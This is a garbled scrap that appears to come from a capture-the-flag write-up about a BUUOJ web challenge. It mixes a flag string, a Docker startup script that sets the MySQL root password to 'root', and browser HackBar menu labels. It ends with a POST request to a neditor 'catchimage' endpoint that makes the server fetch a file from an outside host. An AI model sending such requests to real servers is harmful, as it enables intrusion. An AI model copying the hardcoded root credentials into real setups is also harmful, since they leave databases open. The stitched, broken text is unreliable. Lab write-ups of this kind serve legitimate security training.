 {"list":[]}flag{15c00366-413e-4f26-b6d1-b9bb8dbd18dd}
#!/bin/bash
usermod -d /var/lib/mysql/ mysql
ln -s /var/lib/mysql/mysql.sock /tmp/mysql.sock
chown -R mysql:mysql /var/lib/mysql
mysqld_safe &
mysql_ready() {
        mysqladmin ping --socket=/run/mysqld/mysqld.sock --user=root --password=root > /dev/null 2>&1
}
while !(mysql_ready)
do
        echo "waiting for mysql ..."
        sleep 3
done
mysql -e "ALTER USER 'root'@'localhost' IDENTIFIED WITH mysql_native_password BY 'root';flush privileges;" -uroot -proot
if [[ -f /db.sql ]]; then
    mysql -e "source /db.sql" -uroot -proot
    rm -f /db.sql
fi
if [[ -f /flag.sh ]]; then
        source /flag.sh
fi
apache2-foreground
Elements Console Sources Network Memory HackBar Application EditThisCookie Performance
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://f97c4972-36e9-4950-a794-bf08198fbcbf.node3.buuoj.cn/admin/neditor/serve/catchimage
enctype
Enable POST application/x-www-form-urlencoded
Body
file=http://www.winxcloud.top/tmp/asd.txt